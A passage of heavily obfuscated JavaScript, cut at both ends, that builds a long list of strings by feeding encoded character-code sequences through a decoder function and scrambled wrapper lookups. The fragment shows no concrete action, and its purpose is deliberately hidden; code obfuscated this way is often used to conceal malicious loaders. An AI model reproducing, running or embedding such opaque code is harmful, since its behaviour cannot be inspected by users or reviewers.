11eefe[_0x32a4ab(0x76,0x363,-0xaa,0x21f)](_0x11eefe[_0x42473f(0x2ef,0x498,0x852,0x7ae)](__inusc453,_0x11eefe['vwOZe']),_0x11eefe[_0x32a4ab(0x832,0x903,0xe54,0x9dd)](__inusc453,_0x42473f(0xe78,0x498,0x902,0x7aa)+_0x32a4ab(0x728,0x6bb,0x8f3,0x96f))),_0x11eefe[_0x42473f(0x51b,0x964,0x7c3,0x720)](__inusc453,'98,104,114'+_0x32a4ab(-0xa6,0x319,0x584,-0x1a4)+'15')),_0x11eefe[_0x42473f(0x641,0xa05,0xc65,0x9af)](_0x11eefe[_0x32a4ab(0x467,0x73b,-0x127,-0x129)](__inusc453,_0x11eefe[_0x42473f(0xcb4,0x9e4,0xa28,0x516)]),__inusc453(_0x11eefe[_0x32a4ab(0x998,0xaa6,0xfaa,0xe01)])),__inusc453(_0x42473f(0x81a,0x7a0,0xbbb,0x9e5)+_0x32a4ab(0xd5,-0x33a,0x652,-0x302)+'09,111,124'+_0x42473f(0xb85,0xe1d,0xbbd,0x7b8)),_0x11eefe[_0x32a4ab(0x1d4,-0x47,0x7d5,0x6f5)](__inusc453,'120,113,11'+'7,112,105,'+'121,108,12'+'8'),_0x11eefe[_0x42473f(0x640,0x6c8,0x85a,0x5e8)](_0x11eefe[_0x32a4ab(-0x48,0x444,0xe9,0x1cf)](_0x11eefe['BXCru'](__inusc453,'99'),__inusc453(_0x32a4ab(-0x205,0x28d,-0x333,-0x174)+_0x32a4ab(0x885,0xb55,0x978,0x9ce)+_0x32a4ab(0x2df,-0x12,-0x267,0x764)+'2')),_0x11eefe['ezUGX'](__inusc453,_0x11eefe['TTooz'])),_0x11eefe[_0x42473f(-0x17,0x6f4,0x43c,0x2fb)](_0x11eefe[_0x42473f(0xae,0x293,0x2cf,0x1f9)](__inusc453(_0x11eefe[_0x42473f(0xaa1,0x53d,0xaad,0x78e)]),_0x11eefe['fjtVc'](__inusc453,_0x42473f(0xb3a,0xd8f,0x7b0,0x51d)+_0x42473f(0x8f5,0x67a,0x7ea,0x9d4))),__inusc453(_0x42473f(0x78e,0x547,0x289,-0x71))),_0x11eefe['wmLBz'](_0x11eefe[_0x42473f(0x626,0xb8,0x4b7,0x8c1)](_0x11eefe[_0x42473f(0x53a,0x2d6,0x413,0x6ec)](__inusc453,_0x11eefe['rsoZD']),_0x11eefe[_0x42473f(0xf17,0xcd7,0xb34,0xd12)](__inusc453,_0x11eefe['oJFIm'])),_0x11eefe['VcNNM'](__inusc453,_0x32a4ab(-0x23b,-0x241,-0xb2,-0x4fb))),_0x11eefe['XmDot'](_0x11eefe['fLyNL'](__inusc453(_0x32a4ab(0x586,0x7ed,0x310,0x30a)),_0x11eefe[_0x42473f(0x1f3,0x622,0x477,0x1ad)](__inusc453,_0x42473f(0x9b9,0xb90,0x7d5,0x9b7)+'0')),_0x11eefe[_0x42473f(0x4b4,0x772,0x5e3,0x817)](__inusc453,_0x11eefe['gktCB']))+_0x11eefe['TnBHO'](__inusc453,_0x11eefe[_0x42473f(0xe48,0x848,0xd10,0x1220)]),_0x11eefe[_0x32a4ab(0x7aa,0x337,0xd5e,0x2c8)](__inusc453(_0x11eefe[_0x42473f(0x8a6,0xde4,0xb62,0xa8e)]),_0x11eefe[_0x32a4ab(-0xf9,0xeb,0x384,-0x1c9)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0xb62,0x9e3,-0x14)])),_0x11eefe[_0x42473f(0x8d6,0x8d5,0xc13,0xfec)](_0x11eefe[_0x42473f(0x60,0x4ce,0x5a6,0x133)](_0x11eefe[_0x32a4ab(-0x14c,-0x488,-0x361,-0x52)](_0x11eefe['KoNAG'](_0x11eefe[_0x42473f(0x99f,-0x118,0x4d1,-0x13)](__inusc453,_0x11eefe[_0x42473f(0x84a,0x427,0x512,-0x26)]),__inusc453(_0x11eefe[_0x42473f(0x787,0xe1d,0xc38,0xc78)])),__inusc453(_0x11eefe['nBGLi'])),_0x11eefe['zbyIO'](__inusc453,_0x42473f(0xa1,0x283,0x5cf,0x2ff)+'3,105')),__inusc453(_0x11eefe[_0x42473f(0x2fb,0xbe2,0x796,0xaa0)])),_0x11eefe[_0x32a4ab(0x30a,-0x261,0xbb,-0x2cb)](__inusc453(_0x11eefe[_0x32a4ab(0x6fd,0x5c9,0xb55,0x193)]),_0x11eefe['Zwosa'](__inusc453,_0x11eefe[_0x42473f(0xbc9,0x782,0xa3e,0xc49)]))+_0x11eefe[_0x32a4ab(-0x49,0x150,0x473,-0x45e)](__inusc453,_0x32a4ab(-0x23b,0x1e4,0x393,-0x86e)),_0x11eefe[_0x42473f(0x701,0x8d1,0x965,0xa9c)](__inusc453(_0x11eefe[_0x32a4ab(0x200,-0x3a8,0x7a7,-0x23f)]),_0x11eefe[_0x32a4ab(0x4db,0x917,0x278,0x9a6)](__inusc453,_0x11eefe[_0x32a4ab(0x31e,-0x22a,0x63c,-0xdb)]))+_0x11eefe[_0x42473f(-0x25e,-0x16,0x299,0x2f9)](__inusc453,_0x11eefe[_0x42473f(-0xff,-0x4ac,0x178,-0x88)])+_0x11eefe[_0x32a4ab(0x65c,0x8e7,0x805,0x3d)](__inusc453,_0x11eefe[_0x32a4ab(0x3f4,0x8e9,-0x8d,0x215)]),_0x11eefe[_0x42473f(0x39b,0x531,0x167,0x3d8)](_0x11eefe['cpthB'](_0x11eefe['KkVeL'](_0x11eefe[_0x42473f(0x533,0xa15,0x8a8,0xbde)](__inusc453(_0x32a4ab(-0x4a,0x4e6,-0x283,-0x9d)+_0x42473f(0x721,0x7b4,0x1f9,0x4f8)),_0x11eefe[_0x32a4ab(0x17f,0x73b,0x6fa,0x37f)](__inusc453,_0x11eefe[_0x32a4ab(0x7ca,0xd16,0x336,0x991)])),_0x11eefe['qYDBl'](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,-0x609,-0x79e,-0x495)])),_0x11eefe[_0x42473f(0xce3,0x6d7,0x984,0xe66)](__inusc453,_0x11eefe[_0x32a4ab(0xc3,0x587,0x284,-0x13d)])),__inusc453(_0x11eefe['wCIEe'])),_0x11eefe[_0x32a4ab(0x3ea,-0x145,0x610,0x4f2)](__inusc453(_0x11eefe[_0x32a4ab(0x66,0x2b3,-0x36a,0x1d6)]),_0x11eefe['LrBls'](__inusc453,_0x42473f(0xbb2,0xad8,0xd4a,0xa48))),_0x11eefe['ATKIc'](_0x11eefe[_0x42473f(0x445,0x732,0x34b,-0x52)](__inusc453,_0x11eefe[_0x42473f(0xb76,0x11a8,0xccf,0xe48)])+_0x11eefe[_0x32a4ab(-0xb4,-0x6ea,-0xa1,-0xf2)](__inusc453,_0x42473f(0x331,0xfe,0x9f,0x4ca)+_0x32a4ab(0x2c8,0x178,0x79a,0x6c3)),_0x11eefe[_0x32a4ab(0x1e2,0x502,0x5b8,0x1b4)](__inusc453,_0x42473f(-0x356,-0x25,0x1da,0x6c))),_0x11eefe['DULpu'](_0x11eefe[_0x42473f(0x224,0x87a,0x365,0x52b)](_0x11eefe[_0x32a4ab(0x915,0x80a,0x966,0xad2)](__inusc453(_0x11eefe[_0x42473f(0xb44,0x26e,0x7b9,0x53f)]),_0x11eefe[_0x42473f(0x98c,0xb23,0x6cd,0x625)](__inusc453,_0x11eefe[_0x32a4ab(0x9d3,0xaf0,0x9be,0xeae)])),_0x11eefe[_0x32a4ab(0x51c,-0xfc,0xb0c,0x1de)](__inusc453,_0x11eefe[_0x42473f(0xb39,0x6ec,0x700,0x12d)])),_0x11eefe[_0x42473f(0xbd8,0x485,0x95b,0xc7f)](__inusc453,_0x11eefe[_0x42473f(0x504,0xaac,0x92f,0x991)])),_0x11eefe[_0x32a4ab(0x9d1,0xb7a,0xb95,0xefc)](__inusc453(_0x11eefe[_0x32a4ab(0x75f,0x831,0x4a5,0xb1f)]),_0x11eefe[_0x42473f(0x53e,0x7c,0x553,0x482)](__inusc453,_0x11eefe[_0x32a4ab(0x592,0xbc6,0x817,0xb3)]))+_0x11eefe[_0x42473f(0xac3,-0x27,0x555,0x8e0)](__inusc453,_0x11eefe['lFiBR']),_0x11eefe[_0x42473f(0x639,0x244,0x244,-0x107)](_0x11eefe[_0x42473f(0x67,0x671,0x63d,0xc7d)](__inusc453(_0x11eefe['Bjvxr']),_0x11eefe[_0x42473f(0xa6e,0xefc,0xc0c,0x7e6)](__inusc453,_0x11eefe[_0x42473f(0x129b,0x8b4,0xc9b,0xca0)])),__inusc453(_0x11eefe[_0x32a4ab(0x118,-0x21b,0x3b0,-0x343)])),_0x11eefe[_0x42473f(0x105c,0xfc1,0xaf1,0xb6b)](__inusc453(_0x42473f(0x36f,0x8a0,0x88d,0x843)+_0x42473f(0x99a,0xeeb,0x9d0,0x566)+_0x42473f(0x3e7,0x17a,0x343,0x51e)),_0x11eefe[_0x32a4ab(0x4c5,0x6a8,0x3ea,0x713)](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe[_0x42473f(0x47c,0x2d9,0xdb,-0xcd)](_0x11eefe['gHzNI'](_0x11eefe[_0x32a4ab(-0x236,-0x51c,-0x452,-0x50d)](_0x11eefe[_0x42473f(0x465,0x730,0x80b,0x7c2)](__inusc453,_0x11eefe[_0x32a4ab(0x4c0,0x7a7,0xa27,0x996)]),_0x11eefe[_0x42473f(0x9c9,0x2d9,0x8b1,0x462)](__inusc453,_0x32a4ab(0xa74,0x9e8,0x9ae,0xaff))),_0x11eefe[_0x32a4ab(0x12c,-0x288,-0x256,0x61c)](__inusc453,_0x11eefe['oJFIm'])),__inusc453(_0x11eefe[_0x32a4ab(0x655,0xbca,0x648,0xa6f)]))+_0x11eefe[_0x32a4ab(0x134,0x128,-0x365,0x68c)](__inusc453,_0x11eefe['SZiPX']),_0x11eefe[_0x42473f(0xdf,0xb10,0x69e,0x123)](_0x11eefe[_0x32a4ab(0x7b,0x90,0x67e,-0x4e6)](_0x11eefe['QsyAA'](_0x11eefe[_0x42473f(0x908,0x69a,0xb7b,0x586)](__inusc453,_0x42473f(0xd74,0x62b,0x8c7,0x270)+'3,119'),_0x11eefe[_0x32a4ab(0x8a1,0x531,0x7cf,0x284)](__inusc453,_0x42473f(0x6a5,0xc12,0xad5,0xc3d)+_0x42473f(0xb7d,0x118e,0xd16,0xf85)+_0x42473f(0x865,0x307,0x663,0x325)))+_0x11eefe[_0x32a4ab(-0xe7,-0x661,-0x4c4,0xba)](__inusc453,_0x11eefe['vQBvI']),__inusc453(_0x11eefe['SZiPX'])),__inusc453(_0x11eefe[_0x32a4ab(0x4c0,0x640,0x963,0x70a)])),_0x11eefe[_0x42473f(0x288,0xafa,0x6bd,0x72e)](_0x11eefe[_0x32a4ab(-0x118,-0x75e,0x304,-0x6a7)](_0x11eefe[_0x42473f(-0x77,0x863,0x5e4,0xac8)](_0x11eefe[_0x42473f(0x8ec,0xdb9,0xd52,0xf52)](__inusc453,_0x11eefe[_0x42473f(0xc18,0xcef,0xd0d,0xb87)]),__inusc453(_0x11eefe[_0x42473f(0xaab,0xeb3,0x9e3,0xb0a)])),__inusc453(_0x11eefe['KGCfk'])),_0x11eefe[_0x42473f(0x423,0x735,0x22a,0x556)](__inusc453,_0x11eefe[_0x42473f(0xf74,0xc4e,0xa31,0xcd1)])),_0x11eefe['RNMAh'](_0x11eefe[_0x42473f(0xea7,0x11f0,0xc17,0x10e7)](__inusc453,_0x11eefe[_0x42473f(0x241,0xa5b,0x5f5,0x2a6)])+_0x11eefe[_0x32a4ab(0x1fe,0x60c,-0x1d8,-0x24b)](__inusc453,_0x11eefe['gyREZ'])+_0x11eefe[_0x42473f(0x923,0x291,0x606,0x61d)](__inusc453,_0x11eefe[_0x42473f(0xb15,0xf69,0xb55,0xf0b)]),_0x11eefe['TLJLf'](__inusc453,_0x11eefe[_0x42473f(0xf5e,0x429,0xa31,0xc22)])),_0x11eefe[_0x32a4ab(0x274,0x4ea,-0x4b,-0x1be)](_0x11eefe['qWiCO'](__inusc453,'99,102,118')+__inusc453(_0x32a4ab(0x210,0x2c3,-0x3a6,-0x1c8)+_0x32a4ab(0x11,-0xd8,0x430,-0x5e8)+'103'),__inusc453('115,123')),_0x11eefe['EorzM'](_0x11eefe[_0x32a4ab(0x54e,0x7a8,0x8d3,0x39f)](_0x11eefe['Wzviv'](__inusc453,_0x11eefe[_0x32a4ab(-0x65,0x484,0x195,0x5e6)]),_0x11eefe['jKyXi'](__inusc453,_0x11eefe[_0x32a4ab(0x97a,0xb75,0x6b1,0x9ea)])),_0x11eefe[_0x42473f(0x2f4,0x2f8,0x426,0x13b)](__inusc453,'98')),_0x11eefe[_0x42473f(0x589,0x859,0x39c,-0x123)](_0x11eefe[_0x32a4ab(0x617,0x53a,0x543,0x950)](_0x11eefe[_0x32a4ab(0x625,0x57f,0x850,0x25a)](__inusc453,_0x32a4ab(-0x59,-0x305,0x4e7,0x467)),_0x11eefe[_0x42473f(0xc4f,0x7aa,0x908,0x3e2)](__inusc453,_0x11eefe[_0x32a4ab(0x980,0xa8a,0xfd4,0x5b0)])),_0x11eefe[_0x32a4ab(-0x1a1,-0x138,0x1e5,-0x593)](__inusc453,_0x11eefe[_0x42473f(0x872,0x2f2,0x437,0x7ce)])),_0x11eefe[_0x42473f(0x1a2,0x16d,0x2a2,0x7e9)](_0x11eefe['peVIu'](_0x11eefe[_0x42473f(0x330,0xfe,0x2a0,-0x333)](_0x11eefe['CWyHD'](__inusc453,_0x11eefe[_0x32a4ab(0x945,0x766,0xf7a,0x906)]),__inusc453(_0x11eefe[_0x42473f(0x13e,-0x154,0x2f0,0x354)])),_0x11eefe[_0x32a4ab(-0x40,-0x615,-0x64f,-0x168)](__inusc453,_0x42473f(0x3ef,-0xc3,0x27d,-0xbb))),__inusc453(_0x11eefe[_0x32a4ab(0x75b,0x1a2,0xa87,0x3ec)])),_0x11eefe['eMNwv'](_0x11eefe[_0x32a4ab(0x821,0x9ff,0x2b8,0xa3d)](_0x11eefe[_0x32a4ab(0x3bf,-0x19b,0x1,0x2f3)](_0x11eefe[_0x42473f(0x954,0x736,0xd29,0x11c4)](__inusc453(_0x11eefe[_0x42473f(0x862,0x7e7,0x669,0xb57)]),_0x11eefe[_0x32a4ab(0x4ed,-0x15e,0x2da,0x7ca)](__inusc453,_0x11eefe[_0x32a4ab(0xa55,0x945,0x636,0x44d)])),_0x11eefe[_0x42473f(0xafd,0x936,0xbe9,0x72d)](__inusc453,'112')),_0x11eefe[_0x42473f(0x7a8,0x6e1,0x5a0,0x973)](__inusc453,_0x11eefe[_0x32a4ab(0x18,-0x2a5,-0x460,-0x202)])),_0x11eefe[_0x42473f(-0xa8,0x461,0x41e,0x107)](__inusc453,_0x11eefe[_0x32a4ab(0x683,0x7e4,0x886,0x48d)])),_0x11eefe[_0x42473f(0xc6f,0x53e,0x72d,0x9c7)](_0x11eefe[_0x42473f(0x392,0x374,0x408,0x50)](__inusc453,_0x11eefe['pSKLJ'])+__inusc453(_0x32a4ab(-0x180,0x62,-0x50,-0x5cc)+_0x32a4ab(0x699,0x132,0xb68,0x179)),_0x11eefe[_0x42473f(0xde0,0xc44,0x849,0x82c)](__inusc453,_0x11eefe[_0x32a4ab(0x6e,0x2ec,-0x296,-0x4e4)])),_0x11eefe[_0x42473f(0x344,-0xd8,0xdb,-0x111)](_0x11eefe[_0x32a4ab(0x378,0x922,0x7aa,0x3f3)](__inusc453,_0x11eefe[_0x42473f(0x83e,0x7dd,0x935,0xe11)])+_0x11eefe[_0x32a4ab(0x1e3,0x442,0x36a,-0x433)](__inusc453,_0x32a4ab(0x83f,0x82c,0x77d,0x84d)+'8'),_0x11eefe[_0x42473f(0x761,0xa32,0xc40,0xea0)](__inusc453,_0x11eefe[_0x42473f(0x20a,-0x299,0x163,-0x2aa)])),_0x11eefe[_0x42473f(0xe38,0xb7d,0xc47,0x979)](__inusc453,_0x11eefe[_0x42473f(0x226,0x80f,0x227,0x3e9)])+_0x11eefe[_0x42473f(0x5e8,0x411,0x50e,-0xdd)](__inusc453,_0x11eefe[_0x42473f(0xa6c,0x79b,0x71a,0xc1b)]),_0x11eefe[_0x32a4ab(0x827,0xb65,0xe20,0xbff)](_0x11eefe[_0x32a4ab(0x3da,0x17,-0x237,0x8af)](__inusc453,_0x11eefe['eepfX']),_0x11eefe['LIKOi'](__inusc453,_0x11eefe['SZiPX'])),_0x11eefe[_0x42473f(0x6b4,0x1c6,0x385,0x3b6)](_0x11eefe['mXqhv'](__inusc453(_0x32a4ab(0x5a2,0x1c,0x3b2,0x207)+'8')+_0x11eefe[_0x42473f(0x298,0x81a,0x1c5,0x626)](__inusc453,_0x11eefe[_0x42473f(0x6be,0x7fd,0x2a7,0x16a)]),__inusc453(_0x11eefe[_0x32a4ab(-0x1e4,-0x14,-0x64b,0x2de)])),_0x11eefe[_0x32a4ab(0x66c,0x442,0x9b7,0x7b2)](__inusc453,'100')),_0x11eefe[_0x42473f(0x5b1,0x6ad,0x3ef,-0x110)](_0x11eefe[_0x32a4ab(0x793,0x264,0xbd8,0x3fe)](_0x11eefe[_0x32a4ab(0x1b8,0x7c8,-0x492,0x4ad)](__inusc453,_0x32a4ab(0x6dc,0x88b,0x550,0x46b)),_0x11eefe[_0x32a4ab(0x58a,-0x5a,0x2ee,0xa4e)](__inusc453,_0x32a4ab(0x2a9,0x2b5,-0x129,0x686)))+_0x11eefe[_0x32a4ab(0x7e6,0x403,0x88d,0x9b9)](__inusc453,_0x11eefe['ngkzj']),_0x11eefe['YoeNZ'](__inusc453,_0x32a4ab(0x2d7,0x4e4,0x7ce,0x855))),_0x11eefe['AjuTg'](_0x11eefe[_0x32a4ab(0x96a,0x3d1,0xdb1,0x3ac)](__inusc453,_0x11eefe[_0x42473f(0xc25,0x666,0x930,0x53d)])+__inusc453(_0x42473f(0xfa0,0x991,0xb37,0xa9a)),_0x11eefe['ifarm'](__inusc453,_0x32a4ab(-0xf8,-0x45b,0x2da,-0x5c0))),_0x11eefe['QBewt'](_0x11eefe[_0x32a4ab(0x329,-0x55,0x244,0x2)](__inusc453(_0x11eefe[_0x32a4ab(0x9d,-0x1d4,0x44e,0x75)]),__inusc453(_0x11eefe[_0x42473f(0xe13,0x55d,0xa2f,0xeeb)])),_0x11eefe['fXQTO'](__inusc453,_0x11eefe['KvQYX'])),_0x11eefe['LTvYs'](_0x11eefe[_0x42473f(0x854,0xd60,0xb25,0x666)](_0x11eefe[_0x32a4ab(0x587,0x4f2,0x21f,0x281)](_0x11eefe['pzrJO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x1c3,0x3b1,0x4a0)]),__inusc453(_0x11eefe[_0x42473f(0xb87,0x733,0xc5f,0xc6f)])),__inusc453(_0x11eefe[_0x32a4ab(0x5,-0x31b,-0x34f,-0x4b2)])),_0x11eefe[_0x42473f(0x4b9,0xe7b,0x85e,0x5f3)](__inusc453,_0x42473f(0x5b5,0x10af,0xad1,0x10d8))),_0x11eefe[_0x42473f(0x2d4,0x849,0x6bc,0x57e)](__inusc453,_0x11eefe[_0x42473f(0xad4,0xa64,0x641,0x316)]),_0x11eefe[_0x42473f(0x273,0xdd9,0x8a0,0x8ed)](_0x11eefe[_0x32a4ab(0x24e,0x176,-0x15e,0x5a1)](__inusc453,_0x11eefe[_0x32a4ab(0x964,0x77e,0xc04,0x823)])+__inusc453(_0x11eefe[_0x32a4ab(0x337,-0x2cd,0x420,0x11d)])+__inusc453(_0x11eefe['fccZa']),_0x11eefe[_0x32a4ab(0x7c9,0x474,0xd77,0x190)](__inusc453,_0x11eefe[_0x32a4ab(0x10a,0x444,0x5,-0x22)])),_0x11eefe[_0x32a4ab(0x4c3,0x435,0x567,0x91a)](_0x11eefe['LQfBv'](__inusc453,_0x32a4ab(-0x12e,0x37e,-0x4b9,-0x4a2)),__inusc453(_0x11eefe[_0x32a4ab(0x3f4,0x64c,0x9c6,0x9d3)])),__inusc453(_0x11eefe['hFaXU']),_0x11eefe[_0x32a4ab(0x136,-0x352,0x290,0xbd)](_0x11eefe['WBDrf'](_0x11eefe[_0x32a4ab(0x440,0x4a4,0x205,0xa2b)](__inusc453,_0x11eefe[_0x42473f(0x46d,-0x7c,0x209,-0x101)])+_0x11eefe[_0x42473f(0x293,0x860,0x2b1,0x825)](__inusc453,_0x42473f(0x801,0x782,0x8f1,0xdd0)),_0x11eefe[_0x32a4ab(0x78b,0x58c,0x630,0x8c9)](__inusc453,_0x32a4ab(0x59e,0x691,0x20f,0xabf))),__inusc453(_0x11eefe['lFiBR'])),_0x11eefe['gdWJh'](__inusc453(_0x11eefe[_0x42473f(0x49,0xb57,0x698,0x85b)]),_0x11eefe[_0x42473f(0x7ae,0x718,0x1f5,0x676)](__inusc453,_0x11eefe['nBGLi'])),_0x11eefe['SXUgW'](_0x11eefe[_0x42473f(0x28e,0x796,0x57b,0x6fe)](__inusc453,_0x11eefe[_0x42473f(-0xe7,0x459,0x32a,0x463)]),__inusc453(_0x11eefe[_0x32a4ab(0x633,0x402,0x965,0x812)])),_0x11eefe[_0x42473f(0x853,0x9fb,0x464,0x9dd)](_0x11eefe['ZOvAf'](_0x11eefe[_0x32a4ab(0x851,0xa30,0x999,0x76a)](_0x11eefe[_0x42473f(0xb71,0x107f,0xa4c,0xdb3)](__inusc453,_0x11eefe[_0x32a4ab(-0x90,-0x4c9,-0x440,-0x256)]),_0x11eefe['sVIuv'](__inusc453,_0x11eefe[_0x32a4ab(-0xc0,-0x19f,-0x500,0x1)])),_0x11eefe[_0x32a4ab(0x918,0xde4,0xd47,0x86e)](__inusc453,_0x11eefe[_0x32a4ab(-0x26,0x1ec,0x31d,-0x50a)])),_0x11eefe[_0x42473f(0x6aa,0x79b,0x6eb,0x26c)](__inusc453,_0x11eefe[_0x32a4ab(0x194,0x3ff,0x57b,-0x3af)])),_0x11eefe[_0x32a4ab(0x3f6,0x7a9,-0x218,0x2fa)](_0x11eefe['jQxub'](__inusc453,_0x42473f(0x3,0x7cd,0x457,-0x1f8)),_0x11eefe[_0x42473f(0xb23,0x926,0x948,0x73c)](__inusc453,_0x11eefe[_0x32a4ab(0x3ab,-0x17d,-0x83,-0xa7)]))+_0x11eefe[_0x32a4ab(0x783,0x39a,0x37b,0x373)](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x1d8,-0x18c,0x4b7)]),_0x11eefe['vJXbB'](_0x11eefe[_0x42473f(0x2f5,0x2bb,0x6ab,0xbe2)](__inusc453,'110,123,10'+_0x42473f(0xf83,0xa9c,0xad9,0xae2)+_0x32a4ab(0x28d,0x773,0x6f4,0x84d)+'5'),_0x11eefe[_0x32a4ab(-0x230,-0x7bf,0x37e,0x401)](__inusc453,_0x11eefe[_0x42473f(-0x6c,0x4ed,0x4e1,0x243)])),_0x11eefe[_0x42473f(0x7dc,0x6ad,0x42d,0x37)](_0x11eefe['LhSXc'](__inusc453,_0x11eefe[_0x32a4ab(-0x1dd,0xd5,-0x7e5,-0x403)])+_0x11eefe['zcdvm'](__inusc453,_0x11eefe[_0x32a4ab(0x9a,-0x431,0x2c6,0x28b)])+_0x11eefe[_0x42473f(0x558,-0x164,0x477,0x6ad)](__inusc453,_0x11eefe[_0x32a4ab(0x530,0x6e3,0x9df,0xaaa)]),__inusc453(_0x11eefe[_0x32a4ab(0x718,0x639,0x8bf,0xee)])),_0x11eefe[_0x42473f(0x840,0x4f1,0x586,0x80b)](_0x11eefe['ArAbJ'](_0x11eefe[_0x32a4ab(0x9b9,0x841,0xedb,0x465)](_0x11eefe[_0x42473f(0x776,0x485,0x906,0xa00)](__inusc453,'113,103,11'+'7'),__inusc453(_0x42473f(0x70f,0xa9e,0x580,0x5e0)+'2,120')),_0x11eefe[_0x42473f(-0x11a,0x907,0x477,-0xeb)](__inusc453,_0x11eefe['vKsZe'])),_0x11eefe['HHoYB'](__inusc453,_0x11eefe[_0x42473f(0xb82,0x82e,0xbb3,0xa86)])),_0x11eefe[_0x32a4ab(0x1e6,-0x124,0x2ed,-0x199)](_0x11eefe[_0x42473f(-0x312,-0x34c,0x294,0x52b)](__inusc453,_0x11eefe[_0x32a4ab(-0x192,-0x229,0x2e0,-0x180)]),_0x11eefe['MQclU'](__inusc453,_0x11eefe[_0x32a4ab(0x23c,0x119,-0x40a,-0x113)])),_0x11eefe[_0x42473f(0x82,0xb5a,0x616,0x2cd)](_0x11eefe[_0x32a4ab(0xb6,0x28f,0x694,-0x214)](__inusc453,_0x11eefe[_0x42473f(0x35a,-0x2a7,0xf2,-0xaf)]),__inusc453(_0x11eefe[_0x32a4ab(0xa2e,0xf6f,0xbab,0x8e3)])),_0x11eefe[_0x32a4ab(0x3ea,0x63b,-0x1f1,0x5e1)](__inusc453(_0x11eefe[_0x32a4ab(-0x168,-0x3df,-0x6fe,0xec)]),_0x11eefe['mUfRF'](__inusc453,_0x11eefe[_0x42473f(0x85d,0x48b,0xa31,0x8ba)])),_0x11eefe[_0x42473f(0x7cc,0x772,0xd07,0xcb4)](__inusc453,_0x11eefe[_0x32a4ab(-0x224,-0x48d,-0x687,-0x734)]),_0x11eefe[_0x32a4ab(0x6ce,0xb8f,0x1b9,0x197)](__inusc453,_0x11eefe[_0x42473f(0x14b,0x7b8,0x5f0,0x594)]),_0x11eefe['CuQEb'](__inusc453('117,106,12'+_0x32a4ab(0x914,0x8db,0xbb8,0x674)+_0x42473f(0x7d3,0x102b,0xce9,0xa19)),_0x11eefe[_0x42473f(0x708,0x207,0x30e,0x94)](__inusc453,_0x11eefe[_0x42473f(-0x32f,0x7e,0xf2,0x29e)]))+__inusc453(_0x42473f(0x370,-0xe6,0x3dd,-0x21b))+__inusc453('98'),_0x11eefe[_0x32a4ab(0x158,0x542,0x71d,-0x53)](_0x11eefe[_0x32a4ab(0xd1,-0x54f,-0x471,-0x58c)](__inusc453,_0x11eefe[_0x42473f(0xa35,0x551,0xba6,0xc7a)]),_0x11eefe['kvfLa'](__inusc453,'116')),_0x11eefe['dqUOw'](__inusc453,_0x42473f(0xd0e,0xad4,0xcec,0xef8)+_0x32a4ab(0x9c6,0xa65,0xb3e,0xf89)+_0x32a4ab(-0x222,-0x790,0x42d,-0x61d))+_0x11eefe[_0x32a4ab(0x724,0xb63,0x860,0xb61)](__inusc453,'109,107')+__inusc453(_0x11eefe[_0x42473f(0x2fb,0x168,0x168,-0x141)]),_0x11eefe[_0x42473f(0xaa,-0x217,0x3b2,0x374)](__inusc453,_0x11eefe['xWKWm']),_0x11eefe[_0x42473f(0x80a,0x61c,0x224,-0x2a9)](__inusc453,_0x11eefe[_0x42473f(0x728,0xac3,0xb5e,0x9f8)])+_0x11eefe[_0x42473f(0x2a8,0x83f,0x71e,0xd76)](__inusc453,_0x11eefe[_0x42473f(0x480,-0xf1,0x239,0x514)]),_0x11eefe['vtEur'](_0x11eefe[_0x42473f(0x81b,0x502,0x910,0x93b)](_0x11eefe['BlkzH'](_0x11eefe[_0x32a4ab(-0x12b,0x2be,0x332,-0x251)](__inusc453,_0x11eefe[_0x42473f(0x6ee,0x71e,0xc09,0x857)]),_0x11eefe[_0x32a4ab(0x40b,-0x23b,0xa,0x8ec)](__inusc453,_0x11eefe['BUTwa'])),_0x11eefe[_0x32a4ab(-0xa3,-0x653,-0x75,0x1f8)](__inusc453,_0x42473f(-0x303,-0x66,0x140,-0x4ed))),_0x11eefe['fiFZP'](__inusc453,_0x11eefe[_0x42473f(-0x175,0x59f,0x46a,-0x90)])),_0x11eefe['tLEsS'](__inusc453(_0x11eefe[_0x32a4ab(-0xc4,-0x713,-0x305,0x12f)]),_0x11eefe['rzEpi'](__inusc453,_0x32a4ab(0x1b1,0x1e7,0x4d3,-0x94)+'0'))+_0x11eefe[_0x32a4ab(0x90c,0x627,0x7cc,0x6e7)](__inusc453,_0x11eefe[_0x32a4ab(-0x15e,0x35e,0x448,0x17c)])+_0x11eefe['FwHkO'](__inusc453,_0x11eefe[_0x32a4ab(0x133,-0x3cb,0x17,-0x3f)]),_0x11eefe[_0x32a4ab(0x762,0xbad,0x8fc,0x8df)](_0x11eefe[_0x32a4ab(0x1cc,0x25,-0x18f,-0x2b6)](_0x11eefe[_0x32a4ab(0x1a9,0x73f,-0x6e,-0x37)](_0x11eefe['bpQyh'](_0x11eefe[_0x32a4ab(0xdc,0x1d4,0x552,0x5ae)](__inusc453,_0x11eefe['jOjDV']),__inusc453('109')),__inusc453(_0x11eefe['aoHhk'])),__inusc453(_0x11eefe[_0x42473f(0xaa3,0x518,0x6f4,0x909)])),_0x11eefe[_0x42473f(0xb7b,0x74d,0x95c,0x507)](__inusc453,'98')),_0x11eefe['lkgln'](_0x11eefe[_0x32a4ab(0x9d2,0x453,0x943,0xb9b)](__inusc453,_0x11eefe[_0x42473f(0x3cd,-0x1da,0x2c2,0x552)]),_0x11eefe[_0x32a4ab(-0x5d,-0x35c,-0x5ec,-0x14)](__inusc453,_0x42473f(0x588,0xa04,0x70e,0x755)+_0x32a4ab(-0x1bf,-0x68f,-0x10c,0x6e)+'05,111'))+_0x11eefe['RgDCi'](__inusc453,_0x11eefe['pKovq'])+_0x11eefe[_0x32a4ab(0x283,0x580,0x497,0xf)](__inusc453,_0x11eefe[_0x32a4ab(0x633,0x263,0x377,0x44)]),_0x11eefe[_0x42473f(-0x3a1,0x296,0x279,-0x1f0)](__inusc453,_0x11eefe[_0x32a4ab(0x402,0xa49,0x4db,0x9d)])+__inusc453(_0x42473f(0x382,0x1d5,0x289,0x222)),_0x11eefe[_0x42473f(0x49d,-0x25f,0x286,0x6ac)](_0x11eefe[_0x42473f(0xb1a,0x605,0xa5c,0x48c)](__inusc453,'111,107'),_0x11eefe[_0x32a4ab(-0x238,-0xbf,-0x862,0x30f)](__inusc453,_0x11eefe['TlGsZ'])),_0x11eefe['EQuyF'](__inusc453(_0x11e